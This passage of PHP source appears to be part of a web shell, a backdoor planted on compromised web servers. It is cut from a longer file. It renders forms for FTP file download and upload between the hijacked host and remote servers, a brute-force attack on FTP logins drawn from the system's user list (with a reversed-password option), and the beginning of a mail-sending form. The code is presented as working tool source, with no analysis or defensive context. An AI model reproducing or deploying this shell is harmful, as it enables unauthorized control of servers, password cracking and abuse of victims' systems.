 echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text87']."</div></b></font>";
echo sr(25,"<b>".$lang[$language.'_text88'].
$arrow."</b>",in('text','ftp_server_port',45,(!empty($_POST['ftp_server_port'])?
($_POST['ftp_server_port']):("127.0.0.1:21"))));
echo sr(25,"<b>".$lang[$language.'_text37'].
$arrow."</b>",in('text','ftp_login',45,(!empty($_POST['ftp_login'])?
($_POST['ftp_login']):("anonymous"))));
echo sr(25,"<b>".$lang[$language.'_text38'].
$arrow."</b>",in('text','ftp_password',45,(!empty($_POST['ftp_password'])?
($_POST['ftp_password']):("billy@microsoft.com"))));
echo sr(25,"<b>".$lang[$language.'_text89'].
$arrow."</b>",in('text','ftp_file',45,(!empty($_POST['ftp_file'])?
($_POST['ftp_file']):("/ftp-dir/file"))).in('hidden','cmd',0,'ftp_file_down'));
echo sr(25,"<b>".$lang[$language.'_text18'].
$arrow."</b>",in('text','loc_file',45,$dir));
echo sr(25,"<b>".$lang[$language.'_text90'].$arrow."</b>","<select
name=ftp_mode><option>FTP_BINARY</option><option>FTP_ASCII</option></select>".in
('hidden','dir',0,$dir));
echo sr(25,"",in('submit','submit',0,$lang[$language.'_butt14']));
echo $te."</td>".$fe.$fs."<td valign=top width=50%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text100']."</div></b></font>";
echo sr(25,"<b>".$lang[$language.'_text88'].
$arrow."</b>",in('text','ftp_server_port',45,(!empty($_POST['ftp_server_port'])?
($_POST['ftp_server_port']):("127.0.0.1:21"))));
echo sr(25,"<b>".$lang[$language.'_text37'].
$arrow."</b>",in('text','ftp_login',45,(!empty($_POST['ftp_login'])?
($_POST['ftp_login']):("anonymous"))));
echo sr(25,"<b>".$lang[$language.'_text38'].
$arrow."</b>",in('text','ftp_password',45,(!empty($_POST['ftp_password'])?
($_POST['ftp_password']):("billy@microsoft.com"))));
echo sr(25,"<b>".$lang[$language.'_text18'].
$arrow."</b>",in('text','loc_file',45,$dir));
echo sr(25,"<b>".$lang[$language.'_text89'].
$arrow."</b>",in('text','ftp_file',45,(!empty($_POST['ftp_file'])?
($_POST['ftp_file']):("/ftp-dir/file"))).in('hidden','cmd',0,'ftp_file_up'));
echo sr(25,"<b>".$lang[$language.'_text90'].$arrow."</b>","<select
name=ftp_mode><option>FTP_BINARY</option><option>FTP_ASCII</option></select>".in
('hidden','dir',0,$dir));
echo sr(25,"",in('submit','submit',0,$lang[$language.'_butt2']));
echo $te."</td>".$fe."</tr></div></table>";
}
if($unix && @function_exists("ftp_connect")){
echo $fs.$table_up1.div_title($lang[$language.'_text94'],'id18').
$table_up2.div('id18').$ts;
echo sr(15,"<b>".$lang[$language.'_text88'].
$arrow."</b>",in('text','ftp_server_port',85,(!empty($_POST['ftp_server_port'])?
($_POST['ftp_server_port']):
("127.0.0.1:21"))).in('hidden','cmd',0,'ftp_brute').ws(4).in('submit','submit',0
,$lang[$language.'_butt1']));
echo sr(15,"","<font face=Verdana size=-2>".$lang[$language.'_text99']." ( <a
href=".$_SERVER['PHP_SELF']."?users>".$lang[$language.'_text95']."</a> )
</font>");
echo sr(15,"",in('checkbox','reverse id=reverse',0,'1').
$lang[$language.'_text101']);
echo $te.'</div>'.$table_end1.$fe;
}
if(@function_exists("mail")){
echo $table_up1.div_title($lang[$language.'_text102'],'id19').
$table_up2.div('id19').$ts."<tr>".$fs."<td valign=top width=50%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text103']."</div></b></font>";
echo sr(25,"<b>".$lang[$language.'_text105'].$arrow."</b>",in('text','to',45,(!
 